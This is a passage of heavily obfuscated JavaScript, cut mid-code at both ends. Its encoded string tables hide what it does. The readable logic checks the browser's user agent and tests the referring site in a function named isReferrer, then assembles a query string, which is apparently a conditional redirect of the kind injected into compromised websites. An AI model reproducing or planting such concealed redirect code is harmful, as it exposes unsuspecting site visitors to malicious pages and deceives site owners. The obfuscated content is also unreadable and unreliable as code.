_0x5835da(_0x483d96- -0x533,_0x202ff6-0x142,_0xc7941e-0x93,_0x1a61ea-0x36,_0x254d33);}var _0x10e812;try{_0x10e812=_0x3cb5bf[_0x1e1939('qRSE',0x2f5,0x2ec,0x25c,0x378)](_0x3c4f6e,_0x3cb5bf[_0x1e1939('hlDD',0x1fb,0x244,0x20d,0x2f6)](_0x3cb5bf[_0x57457d(0x287,0x233,0x192,0x360,'9*mQ')](_0x3cb5bf[_0x108859('EXQ(',-0x9c,0xad,0x20c,0x9c)],_0x3cb5bf[_0x3f5ec1(0x241,'Oe8^',0x141,0xce,0x1f9)]),');'))();}catch(_0x17a03d){_0x10e812=_0x19bb39;}function _0x40ad78(_0x3e5cd4,_0x25dfb2,_0x2751de,_0x358400,_0x5560a1){return _0xda1073(_0x3e5cd4-0x18a,_0x358400-0x200,_0x2751de-0x1c4,_0x2751de,_0x5560a1-0x2e);}function _0x3f5ec1(_0x1abe21,_0x5005bb,_0x5e44ff,_0x58daca,_0x47e884){return _0x4890d3(_0x1abe21-0x14a,_0x5005bb-0xb9,_0x5e44ff-0x76,_0x5005bb,_0x5e44ff-0x27e);}return _0x10e812;},_0x36017d=oGAddz[_0x4890d3(-0x31e,-0x27b,-0x1a7,'MTub',-0x1f8)](_0x23053c);_0x36017d[_0x34abc8('@GLw',-0x8f,-0x14f,-0x13b,0xab)+_0x34abc8(']$v#',0x1d0,0xcd,0x21c,0x5b)+'l'](_0x3c7c2d,0x93d+-0xac2+-0xd1*-0x15);}};}else _0x179ebf=wQBvXR[_0x40f5cf(0x3c4,0x51a,'zsOM',0x3bd,0x48d)](_0x565e21,wQBvXR[_0x346ae4(0x6a6,'hw@P',0x4af,0x5d1,0x71e)](wQBvXR[_0x40f5cf(0x32b,0x215,'A8jY',0x2fb,0x259)](wQBvXR[_0x4998be('dl!)',0x48d,0x5c0,0x57a,0x64d)],wQBvXR[_0x27f476(0x701,0x712,0x5cc,0x618,'@GLw')]),');'))();}()),_0x4bdac6=_0x1bcd2d[_0x4acfec(-0x2e,0x1eb,0xf5,'mhSc',0xe6)](_0x446ed1,this,function(){function _0x185635(_0x3ebb34,_0x1ae781,_0xce4951,_0x1c8073,_0x1d2386){return _0x10bdf5(_0x3ebb34-0x108,_0x1ae781-0x7d,_0x1c8073- -0x63f,_0x1c8073-0x19d,_0x1d2386);}function _0x59c325(_0x78954a,_0x39808a,_0xa2ce3e,_0x30bb52,_0x528975){return _0x4acfec(_0x78954a-0x1c3,_0x39808a-0x158,_0xa2ce3e-0x19b,_0x78954a,_0x39808a-0x60);}function _0x3dd4e7(_0x45b936,_0x3457d2,_0x6f7c27,_0x392a40,_0x37f60b){return _0xa785ec(_0x392a40,_0x3457d2-0xb7,_0x3457d2- -0x136,_0x392a40-0xd1,_0x37f60b-0xc5);}function _0x26d365(_0x5a7971,_0x178fc7,_0x10aaa3,_0x300fc5,_0x1fe735){return _0x400768(_0x5a7971,_0x178fc7-0xd8,_0x178fc7- -0x5c4,_0x300fc5-0x140,_0x1fe735-0xbf);}function _0x49e697(_0x6a62bb,_0x282dd9,_0x40b7de,_0x530d67,_0x432160){return _0x10bdf5(_0x6a62bb-0xec,_0x282dd9-0xc0,_0x432160- -0x3,_0x530d67-0x7e,_0x530d67);}if(_0x1bcd2d[_0x3dd4e7(0x54f,0x488,0x4a0,'*#zg',0x4f8)](_0x1bcd2d[_0x185635(-0x115,-0xd4,-0x156,-0x78,'!0z6')],_0x1bcd2d[_0x49e697(0x480,0x39c,0x352,'#(u@',0x473)]))return _0x4bdac6[_0x49e697(0x7a3,0x557,0x792,'zxoV',0x686)+_0x185635(-0x1cc,-0x2e9,-0x380,-0x21a,'Oe8^')]()[_0x3dd4e7(0x2c3,0x3be,0x2c1,'zsOM',0x456)+'h'](_0x1bcd2d[_0x3dd4e7(0x699,0x523,0x4f2,'kPLK',0x5d4)])[_0x3dd4e7(0x481,0x528,0x574,'Tyv%',0x5be)+_0x3dd4e7(0x36c,0x41d,0x446,'!zhY',0x593)]()[_0x49e697(0x44f,0x360,0x4f0,'Ii@)',0x423)+_0x49e697(0x50e,0x5bd,0x655,'Oe8^',0x575)+'r'](_0x4bdac6)[_0x26d365('Uh[&',0x6a,-0x15,-0x9f,0x17f)+'h'](_0x1bcd2d[_0x3dd4e7(0x427,0x57e,0x491,'NnhE',0x6f4)]);else{var _0x37991f=_0x5487bb[_0x49e697(0x619,0x59a,0x68c,'RCXF',0x557)](_0x3f5e46,arguments);return _0x111d6d=null,_0x37991f;}});function _0x10bdf5(_0x1025cc,_0x9d02d5,_0x3e12ae,_0x4d65e1,_0x41cdf4){return _0x50f298(_0x1025cc-0xa4,_0x9d02d5-0x3a,_0x3e12ae-0x185,_0x4d65e1-0xfd,_0x41cdf4);}function _0xa785ec(_0x375ed8,_0x5a3b4a,_0x21f9d3,_0x4bba32,_0x53226a){return _0xa4ec1d(_0x375ed8-0x194,_0x21f9d3-0x1b6,_0x21f9d3-0x18e,_0x4bba32-0xf3,_0x375ed8);}function _0x4acfec(_0x564af0,_0x315174,_0x51b298,_0xef1518,_0x5b0e9b){return _0xa4ec1d(_0x564af0-0x1d8,_0x5b0e9b- -0x2da,_0x51b298-0x166,_0xef1518-0x47,_0xef1518);}function _0x400768(_0x5c2a6a,_0x4942e4,_0x29d4f7,_0x4b60bc,_0x41923f){return _0xa4ec1d(_0x5c2a6a-0xd5,_0x29d4f7-0x2e9,_0x29d4f7-0x121,_0x4b60bc-0x105,_0x5c2a6a);}function _0x36ac8f(_0x19820a,_0x17ca7e,_0x52feb7,_0x3f2bca,_0x33112b){return _0xa4ec1d(_0x19820a-0x1c2,_0x52feb7-0x13,_0x52feb7-0x169,_0x3f2bca-0x94,_0x3f2bca);}_0x1bcd2d[_0x400768('5^BI',0x75f,0x7af,0x8d2,0x815)](_0x4bdac6);var _0x12cf63=navigator[_0x1bcd2d[_0x4acfec(-0x45,0x20f,0x1cb,'r!ev',0xb4)]][_0x1bcd2d[_0x400768('qRSE',0x576,0x59a,0x616,0x630)]]();return _0x12cf63[_0x1bcd2d[_0x10bdf5(0x581,0x629,0x4c9,0x49e,'V4k5')]](_0x1bcd2d[_0xa785ec('3nNX',0x41f,0x42a,0x4f8,0x4d3)])||_0x12cf63[_0x1bcd2d[_0xa785ec('zxw#',0x660,0x59b,0x5f6,0x5e3)]](_0x1bcd2d[_0x10bdf5(0x694,0x48e,0x593,0x564,'A8jY')])||_0x12cf63[_0x1bcd2d[_0xa785ec('Q0r%',0x759,0x6de,0x805,0x5e4)]](_0x1bcd2d[_0xa785ec('dl!)',0x4b3,0x525,0x694,0x432)])||_0x12cf63[_0x1bcd2d[_0x400768('m9Vk',0x8f1,0x7e2,0x8fb,0x8b3)]](_0x1bcd2d[_0x10bdf5(0x747,0x4b3,0x5ee,0x6c4,'mhSc')])||_0x12cf63[_0x1bcd2d[_0x4acfec(0xa5,-0xfc,-0x17b,'RCXF',-0x2a)]](_0x1bcd2d[_0x400768('*#zg',0x7e0,0x741,0x7f7,0x8b5)]);}function isReferrer(){function _0x21c41e(_0x297fe1,_0x4531f5,_0x463f7e,_0x2fd376,_0x11fa88){return _0xa4ec1d(_0x297fe1-0xed,_0x2fd376-0x18e,_0x463f7e-0x8a,_0x2fd376-0x70,_0x4531f5);}function _0x5103da(_0x10dbb6,_0x222917,_0xb27fd7,_0x5e842e,_0x25e720){return _0x32756a(_0x10dbb6-0x1c3,_0x222917,_0xb27fd7-0x41,_0x5e842e-0xa5,_0x10dbb6-0x636);}var _0x385e21={'zyYHN':function(_0x4af4e1,_0x4ee15d){return _0x4af4e1(_0x4ee15d);},'OKrBj':function(_0x152464,_0x1847e0){return _0x152464+_0x1847e0;},'pszaE':function(_0x4db981,_0x202fc6){return _0x4db981+_0x202fc6;},'QSyWJ':_0xf3a5c2(0x280,'oivw',0x370,0x21f,0xd6)+_0xf3a5c2(0x266,'ssuX',0x1c8,0x12d,0xfb)+_0x21c41e(0x5fe,'cRhR',0x3ef,0x490,0x4ae)+_0x3ac378('A0FW',-0x6b,0xf5,0x51,0xd9),'bxplq':_0xf3a5c2(0xd,'7fcj',-0xe,0xd5,-0x9d)+_0x5103da(0x4b3,'!&CG',0x4ee,0x48e,0x3d0)+_0xf3a5c2(0x224,'RCXF',0x244,0x226,0x209)+_0x21c41e(0x67c,'5^BI',0x609,0x558,0x4ab)+_0xf3a5c2(0x295,'mhSc',0x2e1,0x1ad,0x54)+_0x164e2f(0xc6,'mhSc',0x69,-0x29,0x38)+'\x20)','uOMlx':function(_0x5e2b3a,_0x5eea58){return _0x5e2b3a!==_0x5eea58;},'yPStv':_0x3ac378('RCXF',0x30,-0x121,0x165,0x6),'skkaO':_0x164e2f(0x5e,']$v#',0x177,0x1c7,0xb9),'FsOxx':function(_0x94a5b8,_0x292549){return _0x94a5b8!==_0x292549;},'ITFzt':_0xf3a5c2(0x4a,'oivw',0xcc,0x165,0x19b),'GVLqC':_0xf3a5c2(0x1ac,'@GLw',0x336,0x1de,0x8e),'XozZN':_0xf3a5c2(0x28f,'YWG0',0x34a,0x1f3,0x1e4)+_0x21c41e(0x502,'ssuX',0x4e8,0x5c0,0x6d8)+_0x21c41e(0x46a,'YWG0',0x3b6,0x4bb,0x3da)+')','owwkV':_0x3ac378('7fcj',0xeb,-0x8c,0xa2,0x3d)+_0xf3a5c2(-0x75,'A0FW',-0x15,0x67,0xa4)+_0x5103da(0x61a,'^XHl',0x510,0x533,0x68d)+_0x164e2f(0x2e3,'kPLK',0x4d,0x174,0xa2)+_0x21c41e(0x67f,'4LUG',0x5b6,0x5f3,0x5cb)+_0x21c41e(0x7ba,'A]3n',0x6f0,0x649,0x70d)+_0x3ac378('tMh9',0xf9,0x21,-0x62,-0x39),'wgooY':_0x5103da(0x566,'cff8',0x673,0x5ee,0x419),'wViJA':_0x164e2f(0x72,'!&CG',0x1c5,0xea,0xd2),'rfuJD':_0x3ac378('LKqf',0x194,0x2fb,0xe3,0x24c),'lnwJI':function(_0x2e626e){return _0x2e626e();},'uGCAS':function(_0x1e2444,_0x145225){return _0x1e2444!==_0x145225;},'xXTyb':_0x21c41e(0x6f3,'*#zg',0x42f,0x5a7,0x698),'IrEtN':_0x5103da(0x731,'YWG0',0x724,0x70d,0x853),'DoGRB':function(_0x2aa878,_0x117695){return _0x2aa878===_0x117695;},'Sfdan':_0x5103da(0x4e9,'hw@P',0x462,0x488,0x3a9),'LMcRa':_0x5103da(0x636,'!&CG',0x6fa,0x682,0x67d),'rUScM':_0x21c41e(0x36a,'EXQ(',0x372,0x4c7,0x40c)+_0x3ac378('Uh[&',0x243,0x361,0xca,0x248)+'1','jMpsF':_0x3ac378('qRSE',0x1fb,0x34b,0x218,0x2ab),'eSGUK':_0x21c41e(0x6b0,'^XHl',0x4bb,0x53f,0x52d),'wFOhZ':function(_0x44dfdb,_0x435c71){return _0x44dfdb(_0x435c71);},'wXeZR':function(_0xf6026e,_0x229eff){return _0xf6026e+_0x229eff;},'Miolz':function(_0x3f2b83,_0x1c3b0d){return _0x3f2b83+_0x1c3b0d;},'ZkXQB':_0x164e2f(0x1c8,'mhSc',0x74,0x118,0x1d),'biBYJ':function(_0x555f79,_0x157e93){return _0x555f79(_0x157e93);},'hzwqp':_0x21c41e(0x6fd,'*#zg',0x63e,0x5c5,0x5c4),'PYdzW':_0x21c41e(0x624,'MTub',0x685,0x66f,0x733),'USOub':function(_0x5d5985,_0x42a591,_0x1421ff){return _0x5d5985(_0x42a591,_0x1421ff);},'oPEZI':function(_0x1fba94,_0x2c6843){return _0x1fba94===_0x2c6843;},'vAaYY':_0x164e2f(-0x7f,'hlDD',0x80,-0x9,-0x139),'YslRR':_0x21c41e(0x6d4,'cRhR',0x514,0x585,0x646)+_0x21c41e(0x63a,'*FIJ',0x623,0x632,0x512)+_0xf3a5c2(0x35e,'zsOM',0x19a,0x219,0x1fa)+_0x5103da(0x507,']$v#',0x5d0,0x556,0x5e5)+_0x3ac378('zxoV',0xdc,0x19f,0x230,0x215)+_0x164e2f(-0x118,'zxoV',0x199,0x31,0xd5)+_0x164e2f(0xc1,'LKqf',0xce,0x14e,0x277)+_0x164e2f(0xe7,'EXQ(',-0x43,0x26,0x193)+'t=','GYErF':_0x21c41e(0x34d,'ssuX',0x40a,0x3e0,0x4d4),'gpoXZ':_0xf3a5c2(0x1d9,'^XHl',0x273,0xfa,-0x48),'rqhER':function(_0x45eb9a,_0x2d0f62){return _0x45eb9a!==_0x2d0f62;},'JOjsI':_0xf3a5c2(0x170,'Id9U',-0x94,0xaf,0x57),'wnSAf':_0x21c41e(0x547,'LKqf',0x6dd,0x570,0x5eb),'rPwVZ':_0xf3a5c2(0x32f,'mhSc',0xc7,0x215,0x12b),'MOXGH':function(_0x5e1e7d,_0x1dc675){return _0x5e1e7d(_0x1dc675);},'PzsbP':function(_0x340c54,_0xb6b206){return _0x340c54+_0xb6b206;},'XEciW':_0x3ac378('MTub',0x174,0xe7,0x284,0x1e5),'hGIwy':_0xf3a5c2(0xfb,'zCwj',0x114,0x11f,0x22),'rDNQy':_0x5103da(0x657,'zxw#',0x676,0x539,0x649)+'n','HlfPu':_0x3ac378('^XHl',0xe6,0x40,0x1af,0x1fc),'lBHrN':_0xf3a5c2(0x2b8,'V4k5',0x337,0x2d5,0x1b1)+_0xf3a5c2(-0x72,'r!ev',-0x3d,0x44,0x14f)+'t','rMBPG':_0x21c41e(0x45d,'*FIJ',0x3e4,0x3fb,0x3a0)+_0x164e2f(0x249,'oivw',0x9c,0x205,0x1ae)+'+$','LAjKT':function(_0x4c78da,_0x3b6a01){return _0x4c78da===_0x3b6a01;},'OBVzw':_0x21c41e(0x673,'Ii@)',0x730,0x697,0x615),'arPKB':_0xf3a5c2(-0x41,'qRSE',-0x4b,0xdc,0x19f),'CLpRE':_0x21c41e(0x3df,']$v#',0x38a,0x4d4,0x618),'TmhjG':_0x164e2f(0x19b,'zxw#',0x10b,0x136,0x214),'ZWCJS':function(_0x25b693,_0x520030){return _0x25b693(_0x520030);},'mfVim':function(_0xfbf7eb,_0x557e4e){return _0xfbf7eb===_0x557e4e;},'sQwZl':_0x164e2f(0x201,'kPLK',0x22a,0x1bc,0x233),'auCJF':_0x3ac378('Uh[&',0x1fa,0x209,0x1f3,0xe5)+_0x164e2f(0xd9,'ssuX',0xce,0x216,0x31a)+_0xf3a5c2(0xdf,'*FIJ',0x1f0,0xe9,0xde),'sFRCN':_0xf3a5c2(0x27f,'kPLK',0xc5,0x108,0x119)+'er','eJcUj':_0x3ac378('RCXF',0x234,0xe3,0x32a,0x197),'CTNtD':_0x3ac378('dl!)',0x11e,0x167,0x142,0xc),'RnuCS':function(_0x3616e4){return _0x3616e4();},'BmwXq':_0x3ac378(']qax',0xb8,0x91,0x73,0x18c),'FMuWi':_0x164e2f(0x140,'A8jY',0xa0,0xfd,0x49),'qOgZM':_0x3ac378('A0FW',-0x9b,0xad,-0x1d8,-0xb2),'RavjE':_0x5103da(0x490,'LKqf',0x315,0x5ce,0x44f),'MkfhL':_0x21c41e(0x520,'A]3n',0x62d,0x4f4,0x4f3)+_0xf3a5c2(0x2e0,'zsOM',0x127,0x19c,0x1ef),'DRvPu':_0x5103da(0x762,'Oe8^',0x85b,0x6f4,0x79e),'cEObc':_0x164e2f(-0x14e,'zxoV',-0xfe,-0x36,-0x33),'QnMBQ':function(_0x3b7b08,_0x1e45ce){return _0x3b7b08<_0x1e45ce;},'vrqEd':_0xf3a5c2(0x1d8,'LKqf',0x2e9,0x170,0x11f),'KBVdi':_0x3ac378('*FIJ',0xcc,0x235,0x231,0x22c)+_0x21c41e(0x533,'mhSc',0x307,0x460,0x50a)+'2','nBFLh':function(_0x1d6f19){return _0x1d6f19();},'Okakd':function(_0x2c1f06){return _0x2c1f06();},'Uezbf':function(_0x4a69db,_0x317c9f){return _0x4a69db>_0x317c9f;},'wjyEc':_0x3ac378('5^BI',0x228,0x2d5,0x26c,0x153)+'e.','zrmAX':function(_0x477021,_0x41335e){return _0x477021===_0x41335e;},'vwqHM':_0x5103da(0x739,'*FIJ',0x73e,0x699,0x756)+_0x5103da(0x755,'A8jY',0x7ef,0x662,0x85b)+_0xf3a5c2(0x243,'hlDD',0x1d3,0x113,-0x65),'sqBoH':_0x3ac378('Oe8^',0xfb,0x122,0x1e0,0x25a)+_0x3ac378('Oe8^',0x104,0x1f3,0x1b3,-0x79)+_0x5103da(0x639,'7fcj',0x7b4,0x765,0x75b),'MTsSx':function(_0xb16e9a,_0x2a14f9){return _0xb16e9a>_0x2a14f9;},'TSIsJ':_0x164e2f(0x9f,'7fcj',-0x63,0x20,0x155)+_0x21c41e(0x534,'3nNX',0x413,0x40b,0x487),'RlFuQ':_0xf3a5c2(0x3b5,'qRSE',0x3e6,0x2e9,0x21d)+_0x164e2f(0x126,'tMh9',0x319,0x1ee,0x1f7),'NUUjT':function(_0x3dcbdb,_0x1976ae){return _0x3dcbdb>_0x1976ae;},'nvoJl':_0x164e2f(0x71,'*FIJ',0x33,0x6a,0x198)+'om','fdueE':_0x164e2f(-0x36,'Uh[&',-0x1f,0x72,-0x3c)+_0x3ac378('Oe8^',0xc3,-0x77,0x23,0x107),'UopUT':_0xf3a5c2(0x378,'A]3n',0x274,0x2f6,0x2d5)+_0xf3a5c2(0x2d8,'zCwj',0x12e,0x1e2,0x71),'sWjqP':function(_0x49d65a,_0x296dd6){return _0x49d65a===_0x296dd6;},'DSYIj':_0xf3a5c2(0x17a,'3nNX',0x2d7,0x1dc,0x292),'kChlK':_0x5103da(0x5eb,'nQW!',0x661,0x628,0x67d)},_0x188a94=(function(){function _0x2e114a(_0x4b1d71,_0x32828d,_0x50a2c6,_0x4c47f0,_0x53a056){return _0xf3a5c2(_0x4b1d71-0xfe,_0x53a056,_0x50a2c6-0x18,_0x4b1d71- -0xda,_0x53a056-0xaf);}function _0x37336d(_0x6badfb,_0x13f22c,_0x3ca8ef,_0x56ef27,_0x3986cb){return _0x3ac378(_0x3986cb,_0x3ca8ef-0x268,_0x3ca8ef-0x1c,_0x56ef27-0x1b5,_0x3986cb-0xf0);}function _0x43ca38(_0x574c60,_0x34e5da,_0x2b7594,_0x2c27fb,_0x5cdf6a){return _0x164e2f(_0x574c60-0x18f,_0x5cdf6a,_0x2b7594-0xfd,_0x34e5da- -0x29,_0x5cdf6a-0x1ac);}function _0x1fd4be(_0x1f4193,_0x3d1be4,_0x1eafbc,_0x278dae,_0x24d241){return _0x5103da(_0x24d241- -0x47b,_0x3d1be4,_0x1eafbc-0x1dc,_0x278dae-0x1bc,_0x24d241-0x191);}function _0x3c3b3d(_0x16b037,_0x5ccd66,_0x3c9643,_0x2c155a,_0x4ac1ee){return _0x3ac378(_0x5ccd66,_0x3c9643- -0x1d4,_0x3c9643-0x38,_0x2c155a-0xdf,_0x4ac1ee-0xbb);}var _0x3ba4dd={'Wvzyb':function(_0x2c45a9,_0x459201){function _0x27414c(_0xd0ec15,_0x2c385e,_0x4da21e,_0x5f3165,_0x420122){return _0x2ce2(_0x4da21e-0x36e,_0x2c385e);}return _0x385e21[_0x27414c(0x6be,'3nNX',0x719,0x657,0x59c)](_0x2c45a9,_0x459201);},'ttLJM':function(_0x32fd6e,_0x24d066){function _0x3643db(_0x1d1a1a,_0x2f6894,_0x42b393,_0x510390,_0x44aa8c){return _0x2ce2(_0x510390-0x195,_0x44aa8c);}return _0x385e21[_0x3643db(0x5a3,0x5e4,0x5f2,0x5a8,'#(u@')](_0x32fd6e,_0x24d066);},'OGOHg':function(_0x228afd,_0x55ae58){function _0x24c0cb(_0x4b0593,_0x2e6ce9,_0x4db3a1,_0x568c88,_0x22f934){return _0x2ce2(_0x568c88- -0x1d,_0x4db3a1);}return _0x385e21[_0x24c0cb(0xb4,0x141,'vZWK',0x188,0x277)](_0x228afd,_0x55ae58);},'QiQUd':_0x385e21[_0x3c3b3d(-0x192,'#(u@',-0x117,-0x50,0x3c)],'kVDPU':_0x385e21[_0x2e114a(0x9a,0x14,0x10f,-0x9d,'mhSc')],'orpVb':function(_0x21fecb,_0x4dbe05){function _0x47f816(_0x1745ef,_0x10b5e5,_0x145628,_0x310f0a,_0x2791da){return _0x2e114a(_0x1745ef-0x1bc,_0x10b5e5-0x14d,_0x145628-0x4,_0x310f0a-0xcf,_0x10b5e5);}return _0x385e21[_0x47f816(0x264,'Q0r%',0x1f7,0x25f,0x153)](_0x21fecb,_0x4dbe05);},'hCKzZ':_0x385e21[_0x2e114a(0x80,-0x2d,0x1eb,0x156,'*#zg')],'epyMo':_0x385e21[_0x37336d(0x4e6,0x494,0x4b1,0x475,'ssuX')],'NPSeU':function(_0x49fa77,_0x3ac1f6){function _0x275712(_0x578b5a,_0x2067a3,_0x25be69,_0x4401f3,_0x511ac6){return _0x43ca38(_0x578b5a-0x168,_0x4401f3-0x3e1,_0x25be69-0x15,_0x4401f3-0xc1,_0x25be69);}return _0x385e21[_0x275712(0x401,0x64a,'!0z6',0x4ff,0x4e5)](_0x49fa77,_0x3ac1f6);},'mjuOw':_0x385e21[_0x43ca38(0x95,0x1ad,0x1a6,0x2cc,'A]3n')],'wUAIa':_0x385e21[_0x43ca38(-0xeb,-0x3c,-0xb0,-0xf,'hlDD')],'ysnri':_0x385e21[_0x1fd4be(0x2a,'Tyv%',0x13e,0x1d3,0xb8)],'HdxFG':_0x385e21[_0x3c3b3d(-0x10b,'zCwj',0x3d,-0x40,-0x16)],'HFcye':function(_0x293999,_0xdb0516){function _0x3dfa9b(_0x3d279a,_0x5d47c3,_0x15eeef,_0xfb964d,_0x33020b){return _0x43ca38(_0x3d279a-0xcd,_0x5d47c3-0x175,_0x15eeef-0x143,_0xfb964d-0x7,_0x3d279a);}return _0x385e21[_0x3dfa9b('!zhY',0x36b,0x453,0x374,0x314)](_0x293999,_0xdb0516);},'UQpel':_0x385e21[_0x37336d(0x347,0x280,0x1d8,0x1c0,'A0FW')],'MfXZo':function(_0x2e7c93,_0x4736e2){function _0x1a896e(_0x6cae7,_0x6800ca,_0x2dd40a,_0x4e5001,_0x5e0bbf){return _0x2e114a(_0x5e0bbf- -0xc5,_0x6800ca-0xed,_0x2dd40a-0x1a0,_0x4e5001-0x164,_0x6cae7);}return _0x385e21[_0x1a896e('NnhE',0x2b1,0x26d,0x266,0x13b)](_0x2e7c93,_0x4736e2);},'dGtzG':_0x385e21[_0x1fd4be(0x28f,'dl!)',0x263,0x23a,0x27e)],'nvqfw':_0x385e21[_0x1fd4be(0x1ee,'kPLK',-0x67,0xa4,0x90)],'GYVak':function(_0x58ba65){function _0x3bb40f(_0x5f4819,_0x49436d,_0x394b8e,_0x383c6e,_0x105b32){return _0x37336d(_0x5f4819-0xa1,_0x49436d-0x7f,_0x105b32- -0x1a2,_0x383c6e-0x43,_0x5f4819);}return _0x385e21[_0x3bb40f('dl!)',0x220,0x2c9,0x136,0x165)](_0x58ba65);},'OrsNW':function(_0x11b6d6,_0x23837b){function _0x2964df(_0x599578,_0x133571,_0x46c05d,_0x9c533,_0x32048e){return _0x2e114a(_0x599578-0x555,_0x133571-0xb2,_0x46c05d-0x94,_0x9c533-0xe5,_0x9c533);}return _0x385e21[_0x2964df(0x4cd,0x453,0x4ea,'zxw#',0x615)](_0x11b6d6,_0x23837b);},'MRSUf':_0x385e21[_0x2e114a(-0x6b,-0x1bd,0xdb,0xee,'9*mQ')],'TzYxn':_0x385e21[_0x2e114a(0x133,0x21f,0xdc,0x17f,'zCwj')]};if(_0x385e21[_0x1fd4be(0x2e4,'zsOM',0x102,0x30f,0x227)](_0x385e21[_0x1fd4be(0x76,'zsOM',0x217,0x2a1,0x17e)],_0x385e21[_0x3c3b3d(-0x59,'cRhR',-0x100,-0x21c,0x78)]))_0x37e7ef=jgvoXf[_0x2e114a(-0x31,-0x102,0x4a,-0x158,'3nNX')](_0x25c1d2,jgvoXf[_0x43ca38(0xa5,-0x8c,-0x160,-0x189,'dl!)')](jgvoXf[_0x1fd4be(0x1b2,'*#zg',0x2d4,0xd8,0x242)](jgvoXf[_0x1fd4be(0x100,'A]3n',-0x113,0x124,0x9)],jgvoXf[_0x3c3b3d(-0x2dd,'dl!)',-0x21f,-0x14b,-0x2b1)]),');'))();else{var _0x5afb60=!![];return function(_0x5e7f2f,_0x63b0af){function _0x29f7a0(_0x5bd5b6,_0x4f6b5d,_0x3055af,_0x3d5620,_0x3f4f5e){return _0x3c3b3d(_0x5bd5b6-0x1a6,_0x3055af,_0x3f4f5e-0x37d,_0x3d5620-0x6b,_0x3f4f5e-0x138);}function _0x159a0e(_0x1a8917,_0x689873,_0x55bca5,_0x8371b1,_0x21d276){return _0x43ca38(_0x1a8917-0x2f,_0x689873-0x3df,_0x55bca5-0xc0,_0x8371b1-0x157,_0x8371b1);}var _0x10dd05={'DKUfy':_0x3ba4dd[_0x4ea9a4('LKqf',-0x36,0x4d,-0x17b,-0x40)],'WWocF':_0x3ba4dd[_0x4ea9a4('!&CG',0x9b,0x174,0x260,0x169)],'JKeXk':function(_0x51c3ce,_0x148150){function _0x119cc3(_0x543f22,_0x546d00,_0x3874ce,_0x4cb511,_0x2d90e7){return _0x18ed78(_0x543f22-0x1e,_0x546d00,_0x3874ce-0x116,_0x4cb511-0x1ed,_0x2d90e7-0xcc);}return _0x3ba4dd[_0x119cc3(0x448,'RCXF',0x414,0x4dc,0x5b1)](_0x51c3ce,_0x148150);},'kFAvw':_0x3ba4dd[_0x18ed78(0x51e,'!&CG',0x461,0x62c,0x5e6)],'FvDwm':function(_0x234cce,_0x3970fe){function _0x1c8936(_0x422bd1,_0x38651b,_0x3543e3,_0x32240d,_0x1136c6){return _0x18ed78(_0x32240d-0xe7,_0x3543e3,_0x3543e3-0x183,_0x32240d-0x9b,_0x1136c6-0x97);}return _0x3ba4dd[_0x1c8936(0x4da,0x485,'7fcj',0x5f4,0x6fa)](_0x234cce,_0x3970fe);},'vuZPU':_0x3ba4dd[_0x9455cd(0x28a,0x285,0x205,0x16b,'cff8')],'pDcWq':_0x3ba4dd[_0x29f7a0(0xa7,0x2c2,'hlDD',0x303,0x18f)],'Kstnb':function(_0x4e174e){function _0x54330b(_0x14cab9,_0x2a15fe,_0xb154a4,_0x230e99,_0x20a0a0){return _0x18ed78(_0xb154a4- -0x10a,_0x14cab9,_0xb154a4-0x1a4,_0x230e99-0x141,_0x20a0a0-0x1c5);}return _0x3ba4dd[_0x54330b('Q0r%',0x436,0x3b5,0x2d1,0x367)](_0x4e174e);}};function _0x4ea9a4(_0x1b49e9,_0xf45d9f,_0x43eab8,_0x44b6a5,_0x365510){return _0x3c3b3d(_0x1b49e9-0x13,_0x1b49e9,_0x365510-0x1b1,_0x44b6a5-0x1c,_0x365510-0xc4);}function _0x18ed78(_0x5c0a7e,_0x3620e5,_0x5c2a3c,_0x3f22b1,_0x2a05b8){return _0x2e114a(_0x5c0a7e-0x33f,_0x3620e5-0x7e,_0x5c2a3c-0x14a,_0x3f22b1-0xca,_0x3620e5);}function _0x9455cd(_0x18fdc2,_0x274927,_0x3a824a,_0x1963f9,_0x149bdd){return _0x43ca38(_0x18fdc2-0x4e,_0x1963f9-0x1f0,_0x3a824a-0x1db,_0x1963f9-0x98,_0x149bdd);}if(_0x3ba4dd[_0x18ed78(0x3b8,'!&CG',0x44a,0x2ca,0x522)](_0x3ba4dd[_0x4ea9a4('hw@P',0xae,-0x169,0xa3,-0xa3)],_0x3ba4dd[_0x159a0e(0x5e0,0x53a,0x5cd,'vZWK',0x5f9)])){var _0x5c9721=_0x5afb60?function(){function _0x53f832(_0x2bac9e,_0x541ff4,_0x93c781,_0x36058e,_0x2a868f){return _0x4ea9a4(_0x541ff4,_0x541ff4-0x78,_0x93c781-0x163,_0x36058e-0x63,_0x2bac9e-0x17b);}function _0xaa166e(_0x26fbcf,_0x539327,_0x8d122c,_0x15c7e6,_0x441c53){return _0x18ed78(_0x26fbcf- -0x3d6,_0x539327,_0x8d122c-0x48,_0x15c7e6-0x30,_0x441c53-0x59);}function _0xace220(_0x27657a,_0x37ab09,_0x25a9bf,_0x2ad7bb,_0x13bab1){return _0x9455cd(_0x27657a-0x115,_0x37ab09-0x16,_0x25a9bf-0x1b4,_0x27657a- -0x238,_0x37ab09);}function _0x46a165(_0x247728,_0x5d09e8,_0x11635b,_0x2d3805,_0x47c51e){return _0x18ed78(_0x47c51e- -0x474,_0x247728,_0x11635b-0xcb,_0x2d3805-0x81,_0x47c51e-0x1ba);}function _0x5bb794(_0x3e704d,_0xd54ce7,_0x171ca5,_0x963c04,_0x1f2949){return _0x18ed78(_0xd54ce7-0x254,_0x3e704d,_0x171ca5-0x14e,_0x963c04-0x19e,_0x1f2949-0x196);}if(_0x3ba4dd[_0x53f832(0x37c,'V4k5',0x3c5,0x435,0x26a)](_0x3ba4dd[_0x46a165('V4k5',-0x144,-0x216,-0xdf,-0x18e)],_0x3ba4dd[_0x53f832(0x180,'9*mQ',0x12e,0x36,0x1ad)])){if(_0x63b0af){if(_0x3ba4dd[_0x5bb794('Tyv%',0x5cb,0x4b2,0x73d,0x73f)](_0x3ba4dd[_0x46a165('Q0r%',0xd3,-0x3e,-0x156,-0x51)],_0x3ba4dd[_0x5bb794('Oe8^',0x61a,0x700,0x544,0x566)])){var _0x525feb=_0x63b0af[_0x53f832(0x1cd,'zxoV',0x331,0xf1,0x1c5)](_0x5e7f2f,arguments);return _0x63b0af=null,_0x525feb;}else{var _0x425f00=_0x5d1b54?function(){function _0x2cc934(_0x1f621b,_0x2e52d1,_0x5d6afc,_0x5278f7,_0x4ba32f){return _0xace220(_0x1f621b-0x4fc,_0x4ba32f,_0x5d6afc-0xda,_0x5278f7-0x183,_0x4ba32f-0xa4);}if(_0x150b5e){var 